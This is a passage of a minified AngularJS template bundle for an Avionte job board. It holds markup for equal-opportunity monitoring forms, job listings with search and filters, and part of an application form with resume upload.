}\"></crs-button></div></section><crs-job-board-footer buttons=ctrl.footerButtons></crs-job-board-footer><div confirm-on-exit=ctrl.isUnsavedWarningRequired(event) confirm-message=\"Your application is not yet completed and you will not be able to continue from where you\'ve left off. Are you sure you want to leave?\"></div></div>");
$templateCache.put("templates/wcag/pages/crs-eeo.html","<div class=crs-eeo><crs-job-board-header job=ctrl.job job-board=ctrl.jobBoard header-text={{ctrl.job.jobTitle}}></crs-job-board-header><crs-progress-bar config=\"{ orientation: \'horizontal\', current: \'eeo\', steps: ctrl.jobBoard.steps, localization: ctrl.jobBoard.localization, job: ctrl.job, jobBoard: ctrl.jobBoard }\"></crs-progress-bar><crs-loading ng-if=ctrl.isSubmitting config=\"{guardType: \'blur\'}\"></crs-loading><crs-loading ng-if=ctrl.isSubmitting config=\"{guardType: \'blur\'}\"></crs-loading><div class=crs-eeo--main><section id=eeo-us aria-labelledby=eeo-us-heading class=crs-eeo--section ng-show=\"ctrl.jobBoard.eeo == \'us\' || ctrl.jobBoard.eeo === \'eeoNonDandV_us\'\"><h2 id=eeo-us-heading class=crs-eeo--heading>U.S. Equal Employment Opportunity Information (Completion is voluntary)</h2><div class=crs-eeo--description><p>Individuals seeking employment at {{ctrl.jobBoard.socialName}} are considered without regards to race, color, religion, national origin, age, sex, marital status, ancestry, physical or mental disability, veteran status, or sexual orientation. You are being given the opportunity to provide the following information in order to help us comply with federal and state Equal Employment Opportunity/Affirmative Action record keeping, reporting, and other legal requirements.</p><p>Completion of the form is voluntary. Refusal to provide the requested information will not subject you to any adverse treatment. Any information that you do provide will be kept confidential as required by law.</p></div><div class=crs-form-field--row><crs-form-field config=\"{ id: \'gender\', label: \'Gender\', type: \'select\', ngModel: \'ctrl.apply.eeo.eeo_gender\', name: \'gender-select\', required: ctrl.isStepRequired, autocomplete: \'sex\', options: ctrl.genderOptions, optionsExpr: \'option.value as option.key for option in config.options\', }\"></crs-form-field><crs-form-field config=\"{ id: \'ethnicity\', label: \'Race/Ethnicity\', type: \'select\', ngModel: \'ctrl.apply.eeo.eeo_race\', name: \'ethnicity-select\', required: ctrl.isStepRequired, options: ctrl.ethnicityOptions, optionsExpr: \'option.value as option.key for option in config.options\', }\"></crs-form-field></div><fieldset id=veteranSection class=crs-eeo--fieldset ng-hide=\"ctrl.jobBoard.eeo === \'eeoNonDandV_us\'\"><legend class=sr-only>Veteran Status Information</legend><div class=crs-eeo--description><p>If you believe you belong to any of the categories of protected veterans listed below, please indicate by making the appropriate selection. As a government contractor subject to Vietnam Era Veterans Readjustment Assistance Act (VEVRAA), we request this information in order to measure the effectiveness of the outreach and positive recruitment efforts we undertake pursuant to VEVRAA. Classification of protected categories is as follows:</p></div><ol class=crs-eeo--veteran-list aria-label=\"Protected veteran categories\"><li>A \"disabled veteran\" is one of the following:<ul><li>a veteran of the U.S. military, ground, naval or air service who is entitled to compensation (or who but for the receipt of military retired pay would be entitled to compensation) under laws administered by the Secretary of Veterans Affairs; or</li><li>a person who was discharged or released from active duty because of a service-connected disability.</li></ul></li><li>A \"recently separated veteran\" means any veteran during the three-year period beginning on the date of such veteran\'s discharge or release from active duty in the U.S. military, ground, naval, or air service.</li><li>An \"active duty wartime or campaign badge veteran\" means a veteran who served on active duty in the U.S. military, ground, naval or air service during a war, or in a campaign or expedition for which a campaign badge has been authorized under the laws administered by the Department of Defense.</li><li>An \"Armed forces service medal veteran\" means a veteran who, while serving on active duty in the U.S. military, ground, naval or air service, participated in a United States military operation for which an Armed Forces service medal was awarded pursuant to Executive Order 12985.</li></ol><crs-form-field config=\"{ id: \'veteran\', label: \'Veteran Status\', type: \'select\', ngModel: \'ctrl.apply.eeo.eeo_veteran\', name: \'veteran-select\', required: ctrl.isStepRequired, options: ctrl.veteranOptions, optionsExpr: \'option.value as option.key for option in config.options\', }\"></crs-form-field></fieldset><hr class=\"crs-eeo--divider crs-divider\"><fieldset id=disabilitySection class=crs-eeo--fieldset ng-hide=\"ctrl.jobBoard.eeo === \'eeoNonDandV_us\'\"><legend class=sr-only>Disability Status Information</legend><div class=crs-eeo--description><p>We endeavor to reach out to, hire, and provide equal opportunity to qualified people with disabilities. To help us measure how well we are doing, we are asking you to tell us if you have a disability or if you ever had a disability.</p><p>You are considered to have a disability if you have a physical or mental impairment or medical condition that substantially limits a major life activity, or if you have a history or record of such an impairment or medical condition.</p><p>Disabilities include, but are not limited to:</p></div><ul class=crs-eeo--disability-list aria-label=\"Examples of disabilities\"><li>Blindness</li><li>Autism</li><li>Bipolar disorder</li><li>Post-traumatic stress disorder (PTSD)</li><li>Deafness</li><li>Cerebral palsy</li><li>Major depression</li><li>Obsessive compulsive disorder</li><li>Cancer</li><li>HIV/AIDS</li><li>Multiple sclerosis (MS)</li><li>Impairments requiring the use of a wheelchair</li><li>Diabetes</li><li>Schizophrenia</li><li>Missing limbs or partially missing limbs</li><li>Intellectual disability (previously called mental retardation)</li><li>Epilepsy</li><li>Muscular dystrophy</li></ul><crs-form-field config=\"{ id: \'disability\', label: \'Disability Status\', type: \'select\', ngModel: \'ctrl.apply.eeo.eeo_disabled\', name: \'disability-select\', required: ctrl.isStepRequired, options: ctrl.disabilityOptions, optionsExpr: \'option.value as option.key for option in config.options\', }\"></crs-form-field></fieldset></section><section id=eeo-uk aria-labelledby=eeo-uk-heading class=crs-eeo--section-uk ng-show=\"ctrl.jobBoard.eeo == \'uk\'\"><h2 id=eeo-uk-heading class=crs-eeo--heading>U.K. Equality Act</h2><div class=crs-eeo--description><p>Thank you for your interest in this position and we look forward to reviewing your information. We are committed to equal opportunities and to continue with best practice we request that you provide us with some additional information below. Please note that your participation in providing this information is optional and is not required to be considered for the position you have applied for.</p></div><fieldset class=crs-eeo--fieldset><legend class=crs-eeo--legend>Disability</legend><p class=crs-eeo--field-description>Do you consider yourself to be a disabled person under the disability discrimination act?</p><crs-form-field config=\"{ id: \'ukDisability\', label: \'Disability status under the disability discrimination act\', labelHidden: true, type: \'select\', ngModel: \'ctrl.apply.eeo.eeo_disabled\', name: \'uk-disability-select\', options: ctrl.ukDisabilityOptions, optionsExpr: \'option.value as option.key for option in config.options\', }\"></crs-form-field><crs-form-field config=\"{ id: \'ukDisabilityDetails\', label: \'If yes, please give details of special requirements/actions we may need to take regarding your disability/medical condition.\', type: \'textarea\', ngModel: \'ctrl.apply.eeo.eeo_disabled_special\', }\"></crs-form-field></fieldset><fieldset class=crs-eeo--fieldset><legend class=crs-eeo--legend>Ethnic Monitoring</legend><p class=crs-eeo--field-description>Please select the appropriate options to indicate your cultural background</p><div class=crs-form-field><label for=culture class=sr-only>Cultural background</label><div class=crs-form-field--wrapper><select name=culture-select id=culture class=crs-eeo--select ng-model=ctrl.apply.eeo.eeo_culture1 ng-options=\"option.value as option.key for option in ctrl.cultureOptions\" aria-describedby=culture-hint></select></div><span id=culture-hint class=sr-only>Select your primary cultural background</span></div><div ng-show=!!ctrl.apply.eeo.eeo_culture1 class=crs-eeo--conditional-fields><div ng-show=\"ctrl.apply.eeo.eeo_culture1 != \'Other Ethnic Group\'\"><p class=crs-eeo--field-description>Please select the appropriate option</p><div class=crs-form-field ng-show=\"ctrl.apply.eeo.eeo_culture1 == \'White\'\"><label for=cultureWhite class=sr-only>White background details</label><div class=crs-form-field--wrapper><select name=culture-white-select id=cultureWhite class=crs-eeo--select ng-model=ctrl.apply.eeo.eeo_culture_white ng-options=\"option.value as option.key for option in ctrl.cultureWhiteOptions\"></select></div></div><div class=crs-form-field ng-show=\"ctrl.apply.eeo.eeo_culture1 == \'Mixed\'\"><label for=cultureMixed class=sr-only>Mixed background details</label><div class=crs-form-field--wrapper><select name=culture-mixed-select id=cultureMixed class=crs-eeo--select ng-model=ctrl.apply.eeo.eeo_culture_mixed ng-options=\"option.value as option.key for option in ctrl.cultureMixedOptions\"></select></div></div><div class=crs-form-field ng-show=\"ctrl.apply.eeo.eeo_culture1 == \'Asian\'\"><label for=cultureAsian class=sr-only>Asian background details</label><div class=crs-form-field--wrapper><select name=culture-asian-select id=cultureAsian class=crs-eeo--select ng-model=ctrl.apply.eeo.eeo_culture_asian ng-options=\"option.value as option.key for option in ctrl.cultureAsianOptions\"></select></div></div><div class=crs-form-field ng-show=\"ctrl.apply.eeo.eeo_culture1 == \'Black\'\"><label for=cultureBlack class=sr-only>Black background details</label><div class=crs-form-field--wrapper><select name=culture-black-select id=cultureBlack class=crs-eeo--select ng-model=ctrl.apply.eeo.eeo_culture_black ng-options=\"option.value as option.key for option in ctrl.cultureBlackOptions\"></select></div></div></div><div ng-show=ctrl.isOtherVisible() class=crs-form-field><label for=cultureOther class=crs-form-field--label>Please state your \"Other\" selection</label> <textarea id=cultureOther class=crs-eeo--textarea ng-model=ctrl.apply.eeo.eeo_culture_other aria-describedby=culture-other-hint></textarea> <span id=culture-other-hint class=sr-only>Describe your cultural background</span></div></div></fieldset></section><div class=crs-eeo--error-alert role=alert aria-live=assertive ng-if=ctrl.isApiResponseHaveError><svg class=\"crs-eeo--error-icon crs-icon\" aria-hidden=true><use xlink:href=./assets/asc/icons/asc-icon-sprite.svg#alert-circle></use></svg><span>Something went wrong, please try again.</span></div></div><crs-job-board-footer buttons=ctrl.footerButtons></crs-job-board-footer><div confirm-on-exit=ctrl.isUnsavedWarningRequired(event) confirm-message=\"Your application is not yet completed and you will not be able to continue from where you\'ve left off. Are you sure you want to leave?\"></div></div>");
$templateCache.put("templates/wcag/pages/crs-job.html","<div class=crs-job><crs-job-board-header job=ctrl.job job-board=ctrl.jobBoard header-text={{ctrl.job.jobTitle}} show-actions=true></crs-job-board-header><section aria-label=\"Job Description\" class=crs-job--description><crs-loading ng-if=ctrl.isLoading config=\"{guardType: \'blur\'}\"></crs-loading><div role=status aria-live=polite aria-atomic=true class=crs-job--description-container ng-if=ctrl.job.description><div class=crs-job--description-container--content ng-bind-html=ctrl.trustedHtml(ctrl.job.description) role=region aria-label=\"Job description content\"></div></div><crs-info-block ng-if=\"!ctrl.isLoading && !ctrl.job.description\" role=status aria-live=polite config=\"{ headerText: \'No description available.\' }\"></crs-info-block><div class=crs-job--description-url ng-if=ctrl.jobBoard.hasJobUrl><a ng-href={{ctrl.getUrlWithCurrentDomain(ctrl.job.url)}} target=_top title=\"View full job posting (opens in parent window)\" class=crs-link--primary><span ng-bind=ctrl.getUrlWithCurrentDomain(ctrl.job.url)></span> <span class=sr-only>(opens in parent window)</span></a></div><hr class=\"crs-job--divider crs-divider\" ng-if=\"!ctrl.isLoading && ctrl.jobBoard.hasApplyBottom && !ctrl.jobBoard.isGeneralApply\"><crs-job-action-buttons ng-if=\"!ctrl.isLoading && ctrl.jobBoard.hasApplyBottom && !ctrl.jobBoard.isGeneralApply\" class=crs-job--bottom-actions job=ctrl.job job-board=ctrl.jobBoard></crs-job-action-buttons></section></div>");
$templateCache.put("templates/wcag/pages/crs-jobs.html","<div class=crs-jobs ng-show=ctrl.isCssLoaded><crs-job-board-header job-board=ctrl.jobBoard header-text={{ctrl.jobBoard.jobBoardName}}></crs-job-board-header><section id=jobs><div class=crs-jobs--filter-toolbar ng-if=\"ctrl.isPropertyVisible(\'search\') && ctrl.jobBoard.wcagFlatJobs && ctrl.hasJobPosts()\"><div class=crs-jobs--search-wrapper><input type=search name=jobs-search class=crs-jobs--search-input placeholder=Search ng-model=ctrl.searchQuery ng-change=ctrl.filterJobsBySearch() aria-label=\"Search jobs by title, location, or description\"></div><div class=\"dropdown crs-jobs--filter-dropdown\" ng-class=\"{\'open\': ctrl.isFilterDropdownOpen}\"><crs-button config=\"{ variant: \'secondaryGray\', text: \'Filters\', iconId: \'filter-lines\', aria: { label: \'Toggle filters\', haspopup: \'true\', controls: \'filter-dropdown-menu\', expanded: ctrl.isFilterDropdownOpen } }\" class=crs-jobs--filter-dropdown-button on-click=\"ctrl.isFilterDropdownOpen = !ctrl.isFilterDropdownOpen\"></crs-button><div id=filter-dropdown-menu class=\"dropdown-menu crs-jobs--filter-menu\" ng-keydown=\"($event.keyCode === 27 || $event.key === \'Escape\') && (ctrl.isFilterDropdownOpen = false)\"><div class=crs-jobs--filter-header><span class=crs-jobs--filter-title>Filter by</span> <button type=button class=crs-jobs--filter-clear-button ng-click=ctrl.clearAllFilters() aria-label=\"Clear all filters\">Clear All</button></div><div class=\"crs-jobs--filter-content crs-scrollbar\"><div ng-repeat=\"filter in ctrl.filterOptions\" ng-if=ctrl.isPropertyVisible(filter) class=crs-jobs--filter-field><label ng-attr-for=filter-{{$index}} class=crs-jobs--filter-label><span ng-bind=ctrl.getFilterLabel(filter)></span></label><select ng-attr-id=filter-{{$index}} name=filter-select class=\"crs-jobs--filter-select crs-scrollbar\" aria-label={{ctrl.getFilterLabel(filter)}} title={{ctrl.getFilterLabel(filter)}} ng-model=ctrl.jobBoard.selectedfilterOptions[filter] ng-options=\"filter for filter in ctrl.searchOptions[filter]\" ng-change=ctrl.updateJobsList()></select></div><div class=crs-jobs--filter-field ng-if=ctrl.jobBoard.visibility.searchZip><label for=zipCodeInput class=crs-jobs--filter-label><span ng-bind=\"ctrl.jobBoard.localization.searchZip || \'Zip Code\'\"></span></label> <input id=zipCodeInput type=text class=crs-jobs--filter-input placeholder=\"Enter zip code\" ng-model=ctrl.zipCode ng-change=ctrl.updateJobsList(ctrl.selectedDistance) aria-label=\"{{ctrl.jobBoard.localization.searchZip || \'Zip Code\'}}\"></div><div class=crs-jobs--filter-field ng-if=\"ctrl.jobBoard.visibility.searchZip && ctrl.zipCode\"><fieldset class=crs-jobs--filter-fieldset><legend class=crs-jobs--filter-legend>Maximum Distance:</legend><div class=crs-jobs--distance-group role=group aria-label=\"Distance filter options\"><crs-button ng-class=\"{\'crs-jobs--distance-button\': true, \'crs-jobs--distance-button-active\': ctrl.selectedDistance === 0}\" config=\"{ variant: \'tertiaryGray\', text: \'Exact\', active: ctrl.selectedDistance === 0, aria: { label: \'Search exact location\', pressed: ctrl.selectedDistance === 0 } }\" on-click=ctrl.updateJobsList(0)></crs-button><crs-button ng-class=\"{\'crs-jobs--distance-button\': true, \'crs-jobs--distance-button-active\': ctrl.selectedDistance === 6}\" config=\"{ variant: \'tertiaryGray\', text: \'5\', active: ctrl.selectedDistance === 6, aria: { label: \'Search within 5 miles\', pressed: ctrl.selectedDistance === 6 } }\" on-click=ctrl.updateJobsList(6)></crs-button><crs-button ng-class=\"{\'crs-jobs--distance-button\': true, \'crs-jobs--distance-button-active\': ctrl.selectedDistance === 15}\" config=\"{ variant: \'tertiaryGray\', text: \'15\', active: ctrl.selectedDistance === 15, aria: { label: \'Search within 15 miles\', pressed: ctrl.selectedDistance === 15 } }\" on-click=ctrl.updateJobsList(15)></crs-button><crs-button ng-class=\"{\'crs-jobs--distance-button\': true, \'crs-jobs--distance-button-active\': ctrl.selectedDistance === 25}\" config=\"{ variant: \'tertiaryGray\', text: \'25\', active: ctrl.selectedDistance === 25, aria: { label: \'Search within 25 miles\', pressed: ctrl.selectedDistance === 25 } }\" on-click=ctrl.updateJobsList(25)></crs-button><crs-button ng-class=\"{\'crs-jobs--distance-button\': true, \'crs-jobs--distance-button-active\': ctrl.selectedDistance === 50}\" config=\"{ variant: \'tertiaryGray\', text: \'50\', active: ctrl.selectedDistance === 50, aria: { label: \'Search within 50 miles\', pressed: ctrl.selectedDistance === 50 } }\" on-click=ctrl.updateJobsList(50)></crs-button><crs-button ng-class=\"{\'crs-jobs--distance-button\': true, \'crs-jobs--distance-button-active\': ctrl.selectedDistance === 100}\" config=\"{ variant: \'tertiaryGray\', text: \'100\', active: ctrl.selectedDistance === 100, aria: { label: \'Search within 100 miles\', pressed: ctrl.selectedDistance === 100 } }\" on-click=ctrl.updateJobsList(100)></crs-button></div></fieldset></div></div></div></div></div><div class=crs-jobs--list-section><div class=crs-jobs--info-banner ng-if=ctrl.jobBoard.hasGeneralApply><div class=crs-jobs--info-banner--icon><svg class=\"crs-jobs--info-banner--icon-svg crs-jobs--icon\" aria-hidden=true><use xlink:href=./assets/asc/icons/asc-icon-sprite.svg#info-circle></use></svg></div><div class=crs-jobs--info-banner--content><strong>Don\'t see the right job for you?</strong> <span ng-bind=\"ctrl.jobBoard.generalApplyTextPre || \'Join our\'\"></span> <a href=# ng-click=\"ctrl.goToGeneralApply(); $event.preventDefault()\" class=\"crs-jobs--info-banner--link crs-link--secondary\" ng-attr-aria-label=\"{{ctrl.jobBoard.localization[ctrl.props.generalApplyLink] || \'Talent Pool\'}}\" ng-bind=\"ctrl.jobBoard.localization[ctrl.props.generalApplyLink] || \'Talent Pool\'\"></a> <span ng-bind=\"ctrl.jobBoard.generalApplyTextPost || \'to be considered for future positions.\'\"></span></div></div><div class=crs-jobs--list><div ng-if=\"ctrl.jobBoard.wcagFlatJobs && ctrl.jobBoard.wcagFlatJobs.length > 0\" class=crs-jobs--table-wrapper><crs-loading ng-if=ctrl.wcagJobsLoading config=\"{guardType: \'blur\'}\"></crs-loading><div class=\"crs-jobs--table-container crs-scrollbar\"><table class=crs-jobs--table><caption class=sr-only>Available job positions</caption><thead><tr><th scope=col ng-repeat=\"column in ctrl.tableColumns\" ng-if=ctrl.isPropertyVisible(column.propName) ng-click=\"column.isSortable && ctrl.onSort(column.propName)\" ng-keydown=\"column.isSortable && ($event.keyCode === 13 || $event.keyCode === 32) && ctrl.onSort(column.propName)\" class=crs-jobs--table-header ng-class=ctrl.getColumnHeaderClass(column) tabindex=\"{{column.isSortable ? \'0\' : undefined}}\" role=columnheader ng-attr-aria-sort=\"{{column.isSortable ? ctrl.getSortState(column.propName) : undefined}}\" aria-label=\"{{(ctrl.jobBoard.localization[column.propName] || column.defaultLabel) + (column.isSortable ? \' - Click to sort\' : \'\')}}\"><span ng-bind=\"ctrl.jobBoard.localization[column.propName] || column.defaultLabel\"></span><svg class=crs-jobs--table-sort-arrow ng-if=\"column.isSortable && ctrl.getSortArrowClass(column.propName)\" aria-hidden=true><use xlink:href=./assets/asc/icons/asc-icon-sprite.svg#arrow-narrow-up></use></svg></th></tr></thead><tbody><tr ng-repeat=\"job in ctrl.jobBoard.wcagFlatJobs\"><td ng-repeat=\"column in ctrl.tableColumns\" ng-if=ctrl.isPropertyVisible(column.propName) class=crs-jobs--table-cell ng-class=\"{\'crs-jobs--table-cell-job-title\': column.propName === ctrl.props.listJobTitle}\"><div ng-if=\"column.propName === ctrl.props.listJobTitle\"><a href=# class=\"crs-jobs--table-job-link crs-link--secondary\" ng-click=\"ctrl.goTo(job); $event.preventDefault()\" aria-label=\"View job details for {{::job.jobTitle}}\"><span>{{::job.jobTitle}}</span></a><div class=crs-jobs--table-job-description ng-if=::job.descriptionText><span>{{::job.descriptionText}}</span></div></div><span ng-if=\"column.propName === ctrl.props.listPostDate\" ng-bind=\"::job.postDateUtc | date: \'mediumDate\'\"></span> <span ng-if=\"column.propName !== ctrl.props.listJobTitle && column.propName !== ctrl.props.listPostDate\" ng-bind=\"::ctrl.getCellValue(job, column) || \'-\'\"></span></td></tr></tbody></table></div><nav class=crs-jobs--pagination ng-if=\"!!ctrl.jobBoard.pageSize && ctrl.pagingList.length > 1\" role=navigation aria-label=\"Job listings pagination\"><div class=crs-jobs--pagination-item ng-if=\"ctrl.pagingList.length > 1\"><crs-button config=\"{ variant: \'secondaryGray\', text: \'Previous\', iconId: \'arrow-narrow-left\', iconPosition: \'left\', disabled: ctrl.jobBoard.currentPageIdx === 0, aria: { label: \'Go to previous page\' } }\" class=crs-jobs--pagination-left-button on-click=\"ctrl.onPageAction({value: ctrl.jobBoard.currentPageIdx - 1, display: \'Previous\'})\"></crs-button></div><div class=crs-jobs--pagination-container ng-if=\"ctrl.pagingList.length > 1\"><div ng-repeat=\"item in ctrl.pagingList\" class=crs-jobs--pagination-item ng-class=\"{\'crs-jobs--pagination-item-active\': item.value == ctrl.jobBoard.currentPageIdx}\"><crs-button config=\"{ variant: \'tertiaryGray\', text: item.display, active: item.value == ctrl.jobBoard.currentPageIdx, aria: { label: item.type === \'ellipsis\' ? \'Jump \' + (item.display === \'...\' ? \'pages\' : \'to page\') : \'Go to page \' + item.display, current: item.value == ctrl.jobBoard.currentPageIdx ? \'page\' : null } }\" class=crs-jobs--pagination-button on-click=ctrl.onPageAction(item)></crs-button></div></div><div class=crs-jobs--pagination-item ng-if=\"ctrl.pagingList.length > 1\"><crs-button config=\"{ variant: \'secondaryGray\', text: \'Next\', iconId: \'arrow-narrow-right\', iconPosition: \'right\', disabled: ctrl.isLastPage(), aria: { label: \'Go to next page\' } }\" class=crs-jobs--pagination-right-button on-click=\"ctrl.onPageAction({value: ctrl.jobBoard.currentPageIdx + 1, display: \'Next\'})\"></crs-button></div></nav></div><crs-info-block class=crs-jobs--empty-state ng-if=\"!ctrl.wcagJobsLoading && !ctrl.hasJobPosts()\" role=status aria-live=polite config=\"{ headerText: ctrl.jobBoard.localization[ctrl.props.noJobsPosted] || \'No Jobs Available\', helperText: \'Check back soon. New positions are posted as they become available.\', }\"></crs-info-block><crs-info-block class=crs-jobs--empty-state ng-if=\"!ctrl.wcagJobsLoading && ctrl.hasJobPosts() && (!ctrl.jobBoard.wcagFlatJobs || ctrl.jobBoard.wcagFlatJobs.length == 0)\" role=status aria-live=polite config=\"{ headerText: ctrl.jobBoard.localization[ctrl.props.noJobsSearch] || \'No Jobs Found\', helperText: \'Try refining your search criteria or clear your filters to explore more options.\', buttons: [ { text: \'Clear Filters\', variant: \'secondary\', onClick: ctrl.clearAllFilters } ] }\"></crs-info-block></div></div><div class=crs-jobs--footer ng-if=!ctrl.jobBoard.removeLogo><a href=http://www.avionte.com target=_blank rel=\"noopener noreferrer\" aria-label=\"Powered by Avionte (opens in new window)\" class=crs-link--primary>Powered by Avionte</a></div></section></div>");
$templateCache.put("templates/wcag/pages/crs-personal.html","<div class=crs-personal><crs-job-board-header job=ctrl.job job-board=ctrl.jobBoard header-text={{ctrl.job.jobTitle}}></crs-job-board-header><crs-progress-bar config=\"{ orientation: \'horizontal\', current: \'personal\', steps: ctrl.jobBoard.steps, localization: ctrl.jobBoard.localization, job: ctrl.job, jobBoard: ctrl.jobBoard }\"></crs-progress-bar><crs-loading ng-if=ctrl.isSubmitting config=\"{guardType: \'blur\'}\"></crs-loading><section class=\"crs-personal--section crs-personal--upload-section\" aria-labelledby=upload-heading ng-show=\"!ctrl.needsVerification && !ctrl.hardStop\"><div class=crs-personal--upload-group><crs-file-uploader config=\"{ id: \'resumeUpload\', label: ctrl.jobBoard.localization.applyUploadResume || \'Resume Upload\', required: ctrl.requireResume, acceptedTypes: \'.pdf,.doc,.docx\', maxSize: 25 * 1024 * 1024, acceptedTypesLabel: \'PDF, DOC, DOCX (Max 25MB)\', endpoint: \'resume\', onDone: ctrl.onResumeUploadDone, onStart: ctrl.onResumeUploadStart, dropId: \'resume-upload-drop\', processingText: ctrl.jobBoard.localization.applyUploadResumeParsing || \'Processing...\', uploadedText: ctrl.isResumeUploaded ? (ctrl.jobBoard.localization.applyUploadResumeUploaded || \'Upload a different resume\') : null, validationError: (ctrl.hasAttemptedSubmit && ctrl.requireResume && !ctrl.isResumeUploaded) ? ((ctrl.jobBoard.localization.applyUploadResume || \'Resume\') + \' is required\') : null, aria: { label: \'Upload your resume file\' } }\"></crs-file-uploader><div role=list ng-if=\"ctrl.resumes && ctrl.resumes.length\" aria-label=\"Uploaded resumes\"><crs-file-card class=crs-personal--file-card ng-repeat=\"resume in ctrl.resumes\" config=\"{ file: resume, progress: 100, showCheckbox: true, showDeleteButton: false }\"></crs-file-card></div></div><div class=crs-personal--upload-group><crs-file-uploader config=\"{ id: \'documentsUpload\', label: ctrl.jobBoard.localization.applyUploadDocument || \'Document Upload\', required: ctrl.job.isCoverRequired, acceptedTypes: \'.pdf,.doc,.docx\', maxSize: 25 * 1024 * 1024, acceptedTypesLabel: \'PDF, DOC, DOCX (Max 25MB)\', endpoint: \'documents\', multiple: true, onDone: ctrl.onDocumentUploadDone, onStart: ctrl.onDocumentUploadStart, dropId: \'documents-upload-drop\', processingText: ctrl.jobBoard.localization.applyUploadDocumentUploading || \'Uploading...\', showDeleteComplete: true, aria: { label: \'Upload additional documents\' } }\"></crs-file-uploader><div role=list ng-if=\"ctrl.documents && ctrl.documents.length\" aria-label=\"Uploaded documents\"><crs-file-card class=crs-personal--file-card ng-repeat=\"doc in ctrl.documents\" config=\"{ file: doc, progress: 100, showCheckbox: false, showDeleteButton: true, onRemove: ctrl.removeDocument }\"></crs-file-card></div></div></section><section aria-labelledby=personal-heading class=crs-personal--section ng-show=ctrl.showFormSections><hr class=\"crs-personal--divider crs-divider\"><h2 id=personal-heading class=crs-personal--heading>{{ctrl.jobBoard.localization.applyPersonalInformation || \'Personal Information\'}}</h2><hr class=\"crs-personal--divider crs-divider\"><form name=personalForm class=crs-personal--form novalidate><div class=crs-form-field--row><crs-form-field ng-if=\"ctrl.jobBoard.applyVisibility.applyFirstName !== false\" config=\"{ id: \'firstName\', label: ctrl.jobBoard.localization.applyFirstName || \'First Name\', type: \'text\', ngModel: \'ctrl.model.app_first_name\', name: \'first-name-input\', required: true, placeholder: \'Enter \' + (ctrl.jobBoard.localization.applyFirstName || \'first name\'), errorMessage: ((ctrl.hasAttemptedSubmit || personalForm[\'first-name-input\'].$touched) && !ctrl.model.app_first_name) ? ((ctrl.jobBoard.localization.applyFirstName || \'First Name\') + \' is required\') : \'\' }\"></crs-form-field><crs-form-field ng-if=\"ctrl.jobBoard.applyVisibility.applyLastName !== false\" config=\"{ id: \'lastName\', label: ctrl.jobBoard.localization.applyLastName || \'Last Name\', type: \'text\', ngModel: \'ctrl.model.app_last_name\', name: \'last-name-input\', required: true, placeholder: \'Enter \' + (ctrl.jobBoard.localization.applyLastName || \'last name\'), errorMessage: ((ctrl.hasAttemptedSubmit || personalForm[\'last-name-input\'].$touched) && !ctrl.model.app_last_name) ? ((ctrl.jobBoard.localization.applyLastName || \'Last Name\') + \' is required\') : \'\' }\"></crs-form-field></div><div class=crs-form-field--row><crs-form-field ng-if=ctrl.jobBoard.applyVisibility.applyAddress config=\"{ id: \'addressLine1\', label: ctrl.jobBoard.localization.applyAddress || \'Address Line 1\', type: \'text\', ngModel: \'ctrl.model.app_addr1\', name: \'address-line1-input\', required: ctrl.jobBoard.requirements.applyAddress, placeholder: \'Enter \' + (ctrl.jobBoard.localization.applyAddress || \'address\'), errorMessage: ((ctrl.hasAttemptedSubmit || personalForm[\'address-line1-input\'].$touched) && ctrl.jobBoard.requirements.applyAddress && !ctrl.model.app_addr1) ? ((ctrl.jobBoard.localization.applyAddress || \'Address Line 1\') + \' is required\') : \'\' }\"></crs-form-field><crs-form-field ng-if=ctrl.jobBoard.applyVisibility.applyAddress config=\"{ id: \'addressLine2\', label: ctrl.jobBoard.localization.applyAddress2 || \'Address Line 2\', type: \'text\', ngModel: \'ctrl.model.app_addr2\', name: \'address-line2-input\', required: false, placeholder: \'Enter \' + (ctrl.jobBoard.localization.applyAddress2 || \'address line 2\') }\"></crs-form-field></div><div class=crs-form-field--row><crs-form-field ng-if=ctrl.jobBoard.applyVisibility.applyCity config=\"{ id: \'city\', label: ctrl.jobBoard.localization.applyCity || \'City\', type: \'text\', ngModel: \'ctrl.model.app_city\', name: \'city-input\', required: ctrl.jobBoard.requirements.applyCity, placeholder: \'Enter \' + (ctrl.jobBoard.localization.applyCity || \'city\'), errorMessage: ((ctrl.hasAttemptedSubmit || personalForm[\'city-input\'].$touched) && ctrl.jobBoard.requirements.applyCity && !ctrl.model.app_city) ? ((ctrl.jobBoard.localization.applyCity || \'City\') + \' is required\') : \'\' }\"></crs-form-field><crs-form-field ng-if=ctrl.jobBoard.applyVisibility.applyProvince config=\"{ id: \'province\', label: ctrl.jobBoard.localization.applyProvince || \'Province\', type: \'text\', ngModel: \'ctrl.model.app_province\', name: \'province-input\', required: ctrl.jobBoard.requirements.applyProvince, placeholder: \'Enter \' + (ctrl.jobBoard.localization.applyProvince || \'province\'), errorMessage: ((ctrl.hasAttemptedSubmit || personalForm[\'province-input\'].$touched) && ctrl.jobBoard.requirements.applyProvince && !ctrl.model.app_province) ? ((ctrl.jobBoard.localization.applyProvince || \'Province\') + \' is required\') : \'\' }\"></crs-form-field><crs-form-field ng-if=ctrl.jobBoard.applyVisibility.applyCountry config=\"{ id: \'country\', label: ctrl.jobBoard.localization.applyCountry || \'Country\', type: \'select\', ngModel: \'ctrl.model.app_country\', name: \'country-select\', required: ctrl.jobBoard.requirements.applyState, placeholder: \'Select \' + (ctrl.jobBoard.localization.applyCountry || \'country\'), options: ctrl.countryOptions, optionsExpr: \'country.Country for country in fieldConfig.options\', errorMessage: ((ctrl.hasAttemptedSubmit || personalForm[\'country-select\'].$touched) && ctrl.jobBoard.requirements.applyState && !ctrl.model.app_country) ? ((ctrl.jobBoard.localization.applyCountry || \'Country\') + \' is required\') : \'\' }\"></crs-form-field><crs-form-field ng-if=ctrl.jobBoard.applyVisibility.applyState config=\"{ id: \'state\', label: ctrl.jobBoard.localization.applyState || \'State\', type: \'select\', ngModel: \'ctrl.model.app_state\', name: \'state-select\', required: ctrl.jobBoard.requirements.applyState, placeholder: \'Select \' + (ctrl.jobBoard.localization.applyState || \'state\'), disabled: !ctrl.model.app_country, options: ctrl.stateOptions, optionsExpr: \'state.Region for state in fieldConfig.options\', errorMessage: ((ctrl.hasAttemptedSubmit || personalForm[\'state-select\'].$touched) && ctrl.jobBoard.requirements.applyState && !ctrl.model.app_state) ? ((ctrl.jobBoard.localization.applyState || \'State\') + \' is required\') : \'\' }\"></crs-form-field><crs-form-field ng-if=ctrl.jobBoard.applyVisibility.applyZipCode config=\"{ id: \'zipCode\', label: ctrl.jobBoard.localization.applyZipCode || \'Zip Code\', type: \'text\', ngModel: \'ctrl.model.app_zip\', name: \'zip-code-input\', 